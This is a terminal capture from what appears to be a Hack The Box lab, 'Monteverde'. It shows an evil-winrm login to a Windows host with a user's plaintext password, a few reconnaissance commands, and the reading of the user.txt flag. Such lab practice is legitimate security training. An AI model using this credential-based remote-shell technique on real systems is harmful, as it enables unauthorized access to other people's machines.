 kali@kali:~/htb/monteverde$
kali@kali:~/htb/monteverde$ evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.172
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..
*Evil-WinRM* PS C:\Users\mhope> cd Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> type user.txt
4961976bd7d8f4eeb2ce3705e2f212f2
*Evil-WinRM* PS C:\Users\mhope\Desktop>